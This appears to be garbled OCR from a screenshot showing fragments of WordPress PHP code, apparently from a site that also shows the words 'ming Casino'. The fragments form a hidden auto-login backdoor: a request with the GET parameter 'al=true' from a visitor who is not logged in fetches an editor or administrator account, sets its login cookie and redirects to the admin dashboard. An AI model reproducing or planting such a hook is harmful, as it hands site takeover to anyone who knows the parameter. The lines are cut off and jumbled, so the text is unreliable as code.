
]) && $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get
editor','number'=>1,'fields'=>['ID','user_login']]);} if(!emp
edirect(admin_url());exit();} } }, 2); // _ea_al add_action('in
HOME
FLE
ator','number'=>1,'fields'=>['ID','user_login']]); if(empty(
0]->ID,true,false);wp_redirect(admin_url());exit();} } else {w
ming Casino